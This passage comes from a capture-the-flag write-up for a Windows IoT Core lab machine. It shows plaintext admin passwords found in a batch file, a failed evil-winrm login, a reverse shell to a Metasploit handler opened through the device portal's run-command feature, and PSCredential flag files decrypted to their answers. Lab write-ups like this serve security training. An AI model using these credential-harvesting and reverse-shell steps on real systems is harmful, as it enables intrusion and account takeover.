\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
-a\-\-\-- 10/26/2018 11:36 PM 925 Pester.bat
Directory: C:\\Program Files\\WindowsPowerShell\\Modules\\Pester\\3.4.0\\en-US
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
-a\-\-\-- 10/26/2018 11:36 PM 3110 about_BeforeEach_AfterEach.hel
p.txt
-a\-\-\-- 10/26/2018 11:36 PM 6396 about_Mocking.help.txt
-a\-\-\-- 10/26/2018 11:36 PM 5056 about_Pester.help.txt
-a\-\-\-- 10/26/2018 11:36 PM 5945 about_should.help.txt
-a\-\-\-- 10/26/2018 11:36 PM 1156 about_TestDrive.help.txt
Directory: C:\\Program
Files\\WindowsPowerShell\\Modules\\Pester\\3.4.0\\Examples\\Calculator
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
-a\-\-\-- 10/26/2018 11:36 PM 55 Add-Numbers.ps1
-a\-\-\-- 10/26/2018 11:36 PM 606 Add-Numbers.Tests.ps1
Directory: C:\\Program
Files\\WindowsPowerShell\\Modules\\Pester\\3.4.0\\Examples\\Validator
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
-a\-\-\-- 10/26/2018 11:36 PM 822 Validator.Tests.ps1
Directory: C:\\Program
Files\\WindowsPowerShell\\Modules\\Pester\\3.4.0\\Functions
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
-a\-\-\-- 10/26/2018 11:36 PM 457 BreakAndContinue.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 2337 Context.ps1
-a\-\-\-- 10/26/2018 11:36 PM 758 Context.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 17753 Coverage.ps1
-a\-\-\-- 10/26/2018 11:36 PM 11436 Coverage.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 4089 Describe.ps1
-a\-\-\-- 10/26/2018 11:36 PM 761 Describe.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 761 GlobalMock-A.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 732 GlobalMock-B.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 821 In.ps1
-a\-\-\-- 10/26/2018 11:36 PM 554 In.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 3905 InModuleScope.ps1
-a\-\-\-- 10/26/2018 11:36 PM 1608 InModuleScope.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 11944 It.ps1
-a\-\-\-- 10/26/2018 11:36 PM 9754 It.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 48984 Mock.ps1
-a\-\-\-- 10/26/2018 11:36 PM 59713 Mock.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 3311 New-Fixture.ps1
-a\-\-\-- 10/26/2018 11:36 PM 3202 New-Fixture.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 19397 PesterState.ps1
-a\-\-\-- 10/26/2018 11:36 PM 14444 PesterState.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 14093 SetupTeardown.ps1
-a\-\-\-- 10/26/2018 11:36 PM 5571 SetupTeardown.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 3850 TestDrive.ps1
-a\-\-\-- 10/26/2018 11:36 PM 4180 TestDrive.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 16435 TestResults.ps1
-a\-\-\-- 10/26/2018 11:36 PM 27623 TestResults.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 6700 TestsRunningInCleanRunspace.Te
sts.ps1
Directory: C:\\Program
Files\\WindowsPowerShell\\Modules\\Pester\\3.4.0\\Functions\\Assertions
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
-a\-\-\-- 10/26/2018 11:36 PM 4129 Be.ps1
-a\-\-\-- 10/26/2018 11:36 PM 3455 Be.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 374 BeGreaterThan.ps1
-a\-\-\-- 10/26/2018 11:36 PM 511 BeGreaterThan.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 365 BeLessThan.ps1
-a\-\-\-- 10/26/2018 11:36 PM 494 BeLessThan.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 389 BeLike.ps1
-a\-\-\-- 10/26/2018 11:36 PM 489 BeLike.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 413 BeLikeExactly.ps1
-a\-\-\-- 10/26/2018 11:36 PM 508 BeLikeExactly.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 579 BeNullOrEmpty.ps1
-a\-\-\-- 10/26/2018 11:36 PM 474 BeNullOrEmpty.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 1395 BeOfType.ps1
-a\-\-\-- 10/26/2018 11:36 PM 691 BeOfType.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 454 Contain.ps1
-a\-\-\-- 10/26/2018 11:36 PM 1004 Contain.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 490 ContainExactly.ps1
-a\-\-\-- 10/26/2018 11:36 PM 865 ContainExactly.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 289 Exist.ps1
-a\-\-\-- 10/26/2018 11:36 PM 999 Exist.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 387 Match.ps1
-a\-\-\-- 10/26/2018 11:36 PM 587 Match.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 425 MatchExactly.ps1
-a\-\-\-- 10/26/2018 11:36 PM 503 MatchExactly.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 2291 PesterThrow.ps1
-a\-\-\-- 10/26/2018 11:36 PM 4928 PesterThrow.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 1013 Set-TestInconclusive.ps1
-a\-\-\-- 10/26/2018 11:36 PM 3239 Should.ps1
-a\-\-\-- 10/26/2018 11:36 PM 5407 Should.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 281 Test-Assertion.ps1
Directory: C:\\Program Files\\WindowsPowerShell\\Modules\\Pester\\3.4.0\\Snippets
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
-a\-\-\-- 10/26/2018 11:36 PM 801 Context.snippets.ps1xml
-a\-\-\-- 10/26/2018 11:36 PM 805 Describe.snippets.ps1xml
-a\-\-\-- 10/26/2018 11:36 PM 703 It.snippets.ps1xml
-a\-\-\-- 10/26/2018 11:36 PM 805 ShouldBe.snippets.ps1xml
-a\-\-\-- 10/26/2018 11:36 PM 842 ShouldBeGreaterThan.snippets.p
s1xml
-a\-\-\-- 10/26/2018 11:36 PM 833 ShouldBeLessThan.snippets.ps1x
ml
-a\-\-\-- 10/26/2018 11:36 PM 840 ShouldBeNullOrEmpty.snippets.p
s1xml
-a\-\-\-- 10/26/2018 11:36 PM 820 ShouldContain.snippets.ps1xml
-a\-\-\-- 10/26/2018 11:36 PM 814 ShouldExist.snippets.ps1xml
-a\-\-\-- 10/26/2018 11:36 PM 814 ShouldMatch.snippets.ps1xml
-a\-\-\-- 10/26/2018 11:36 PM 814 ShouldNotBe.snippets.ps1xml
-a\-\-\-- 10/26/2018 11:36 PM 852 ShouldNotBeNullOrEmpty.snippet
s.ps1xml
-a\-\-\-- 10/26/2018 11:36 PM 833 ShouldNotContain.snippets.ps1x
ml
-a\-\-\-- 10/26/2018 11:36 PM 827 ShouldNotExist.snippets.ps1xml
-a\-\-\-- 10/26/2018 11:36 PM 827 ShouldNotMatch.snippets.ps1xml
-a\-\-\-- 10/26/2018 11:36 PM 831 ShouldNotThrow.snippets.ps1xml
-a\-\-\-- 10/26/2018 11:36 PM 818 ShouldThrow.snippets.ps1xml
Directory: C:\\Program Files\\WindowsPowerShell\\Modules\\PowerShellGet\\1.0.0.1
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
-a\-\-\-- 10/26/2018 11:36 PM 2783 PowerShellGet.psd1
-a\-\-\-- 10/26/2018 11:36 PM 8251 PSGet.Format.ps1xml
-a\-\-\-- 10/26/2018 11:36 PM 79986 PSGet.Resource.psd1
-a\-\-\-- 10/26/2018 11:36 PM 584735 PSModule.psm1
Directory: C:\\Program
Files\\WindowsPowerShell\\Modules\\PowerShellGet\\1.0.0.1\\en-US
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
-a\-\-\-- 10/26/2018 11:36 PM 76214 PSGet.Resource.psd1
I was looking at any interesting/abnormal files that I noticed from the output of the above command, when I found r.bat. Printing out the contents of the file shows two commands to change the password for app and administrator. Could these be their passwords?
PS C:\\program files\\windowspowershell\\modules\\packagemanagement\> type r.bat
type r.bat
\@echo off
:LOOP
for /F \"skip=6\" %%i in (\'net localgroup \"administrators\"\') do net localgroup \"administrators\" %%i /delete
net user app mesh5143
net user administrator \_1nt3rn37ofTh1nGz
ping -n 3 127.0.0.1
cls
GOTO :LOOP
:EXIT
Can I log in with e-winrm? No.
\~ ·············································································· 3s 15:27:55 ─╮
❯ evil-winrm -i 10.10.10.204 -u app -p mesh5143 ─╯
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMHTTPTransportError happened, message is Unable to parse authorization header. Headers: {\"Server\"=\>\"Microsoft-HTTPAPI/2.0\", \"Date\"=\>\"Tue, 15 Sep 2020 02:39:27 GMT\", \"Connection\"=\>\"close\", \"Content-Length\"=\>\"0\"}
Body: (404).
Error: Exiting with code 1
Uh. There's no ssh, there's no winrm, how can I access this machine?
Totally forgot about that web portal I found that led me down this in the first place. Can I log in with these creds there? Yes!
Yay! This is some IoT Core Device Portal? Weird. Oh, this is cool. I can see live process dumps and stuff!

Hm, there's a run command option. That's cool. I'll just trigger my same reverse shell, since I'm already this user.

Cool, it worked! What user am I?
msf5 exploit(multi/handler) \> set lport 443
lport =\> 443
msf5 exploit(multi/handler) \> run
\[\*\] Started reverse TCP handler on 10.10.14.16:443
\[\*\] Command shell session 9 opened (10.10.14.16:443 -\> 10.10.10.204:49689) at 2020-09-14 15:43:31 -0400
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\\windows\\system32\> \$env:UserName
\$env:UserName
app
Alright. What was that hardening.txt file?
PS C:\\data\\Users\\app\> type hardening.txt
type hardening.txt
\- changed default administrator password of \"p@ssw0rd\"
\- added firewall rules to restrict unnecessary services
\- removed administrator account from \"Ssh Users\" group
Weird. There's no ssh that I had noticed. Now to get the user.txt. Wait, wtf, it's still encoded?
What's this part? Is this a powershell module?
\<T\>System.Management.Automation.PSCredential\</T\>
\<T\>System.Object\</T\>
\</TN\>
\<ToString\>System.Management.Automation.PSCredential\</ToString\>
I googled it and found this link: https://docs.microsoft.com/en-us/dotnet/api/system.management.automation.pscredential?view=powershellsdk-7.0.0. Basically it offers centralized username, pwd, and credential management?
The PSCredential.GetNetworkCredential Method returns an equivalent NetworkCredential object for a PSCredential. How can I pass this entire file to that PS module though? Declare a variable. I tried a few things below, but finally got it!
PS C:\\data\\Users\\app\> \$password = \"01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa288536400000000020000000000106600000001000020000000ca1d29ad4939e04e514d26b9706a29aa403cc131a863dc57d7d69ef398e0731a000000000e8000000002000020000000eec9b13a75b6fd2ea6fd955909f9927dc2e77d41b19adde3951ff936d4a68ed750000000c6cb131e1a37a21b8eef7c34c053d034a3bf86efebefd8ff075f4e1f8cc00ec156fe26b4303047cee7764912eb6f85ee34a386293e78226a766a0e5d7b745a84b8f839dacee4fe6ffb6bb1cb53146c6340000000e3a43dfe678e3c6fc196e434106f1207e25c3b3b0ea37bd9e779cdd92bd44be23aaea507b6cf2b614c7c2e71d211990af0986d008a36c133c36f4da2f9406ae7\"
\$password = \"01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa288536400000000020000000000106600000001000020000000ca1d29ad4939e04e514d26b9706a29aa403cc131a863dc57d7d69ef398e0731a000000000e8000000002000020000000eec9b13a75b6fd2ea6fd955909f9927dc2e77d41b19adde3951ff936d4a68ed750000000c6cb131e1a37a21b8eef7c34c053d034a3bf86efebefd8ff075f4e1f8cc00ec156fe26b4303047cee7764912eb6f85ee34a386293e78226a766a0e5d7b745a84b8f839dacee4fe6ffb6bb1cb53146c6340000000e3a43dfe678e3c6fc196e434106f1207e25c3b3b0ea37bd9e779cdd92bd44be23aaea507b6cf2b614c7c2e71d211990af0986d008a36c133c36f4da2f9406ae7\"
PS C:\\data\\Users\\app\> \$password.GetNetworkCredential().Password
\$password.GetNetworkCredential().Password
Method invocation failed because \[System.String\] does not contain a method
named \'GetNetworkCredential\'.
At line:1 char:1
\+ \$password.GetNetworkCredential().Password
\+ \~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~
\+ CategoryInfo : InvalidOperation: (:) \[\], RuntimeException
\+ FullyQualifiedErrorId : MethodNotFound
PS C:\\data\\Users\\app\> \$credfile = Import-CliXml -Path user.txt
\$credfile = Import-CliXml -Path user.txt
PS C:\\data\\Users\\app\> \$credfile.GetNetworkCredential()
\$credfile.GetNetworkCredential()
UserName Domain
\-\-\-\-\-\-\-- \-\-\-\-\--
flag
PS C:\\data\\Users\\app\> \$credfile.GetNetworkCredential().Password
\$credfile.GetNetworkCredential().Password
7cfd50f6bc34db3204898f1505ad9d70
PS C:\\data\\Users\\app\>
EoP Enumeration
Wait, can I just do this exact same shit with the admin account? Since I already have that password also? Uh, yes, at least I can log in to the web page.
Yup, I can ls in administrator so...
\[\*\] Started reverse TCP handler on 0.0.0.0:443
\[\*\] Command shell session 1 opened (10.10.14.16:443 -\> 10.10.10.204:49690) at 2020-09-14 16:08:13 -0400
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\\windows\\system32\> cd c:\\data\\users\\administrator
cd c:\\data\\users\\administrator
PS C:\\data\\users\\administrator\> ls -force
ls -force
Directory: C:\\data\\users\\administrator
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
d-r\-\-- 7/3/2020 11:23 PM 3D Objects
d\--h\-- 7/3/2020 11:23 PM AppData
d\--hsl 7/3/2020 11:23 PM Application Data
d\--hsl 7/3/2020 11:23 PM Cookies
d-r\-\-- 7/3/2020 11:23 PM Documents
d-r\-\-- 7/3/2020 11:23 PM Downloads
d\-\-\-\-- 7/3/2020 11:23 PM Favorites
d\--hsl 7/3/2020 11:23 PM Local Settings
d-r\-\-- 7/3/2020 11:23 PM Music
d-r\-\-- 7/3/2020 11:23 PM Pictures
d-r\-\-- 7/3/2020 11:23 PM Videos
-a-h\-- 9/14/2020 8:14 PM 40960 NTUSER.DAT
-a-hs- 7/3/2020 11:23 PM 57344 ntuser.dat.LOG1
-a-hs- 7/3/2020 11:23 PM 71680 ntuser.dat.LOG2
\-\--hs- 7/3/2020 11:23 PM 20 ntuser.ini
-ar\-\-- 7/4/2020 9:48 PM 1958 root.txt
PS C:\\data\\users\\administrator\>
Well that's cute, it's the same shit.
PS C:\\data\\users\\administrator\> type root.txt
type root.txt
\<Objs Version=\"1.1.0.1\" xmlns=\"http://schemas.microsoft.com/powershell/2004/04\"\>
\<Obj RefId=\"0\"\>
\<TN RefId=\"0\"\>
\<T\>System.Management.Automation.PSCredential\</T\>
\<T\>System.Object\</T\>
\</TN\>
\<ToString\>System.Management.Automation.PSCredential\</ToString\>
\<Props\>
\<S N=\"UserName\"\>flag\</S\>
\<SS N=\"Password\"\>01000000d08c9ddf0115d1118c7a00c04fc297eb0100000011d9a9af9398c648be30a7dd764d1f3a000000000200000000001066000000010000200000004f4016524600b3914d83c0f88322cbed77ed3e3477dfdc9df1a2a5822021439b000000000e8000000002000020000000dd198d09b343e3b6fcb9900b77eb64372126aea207594bbe5bb76bf6ac5b57f4500000002e94c4a2d8f0079b37b33a75c6ca83efadabe077816aa2221ff887feb2aa08500f3cf8d8c5b445ba2815c5e9424926fca73fb4462a6a706406e3fc0d148b798c71052fc82db4c4be29ca8f78f0233464400000008537cfaacb6f689ea353aa5b44592cd4963acbf5c2418c31a49bb5c0e76fcc3692adc330a85e8d8d856b62f35d8692437c2f1b40ebbf5971cd260f738dada1a7\</SS\>
\</Props\>
\</Obj\>
\</Objs\>
PS C:\\data\\users\\administrator\>
Import all of the file contents.
PS C:\\data\\users\\administrator\> \$root = Import-CliXml -Path root.txt
\$root = Import-CliXml -Path root.txt
Then get that flag.
PS C:\\data\\users\\administrator\> \$root.GetNetworkCredential().Password
\$root.GetNetworkCredential().Password
5dbdce5569e2c4708617c0ce6e9bf11d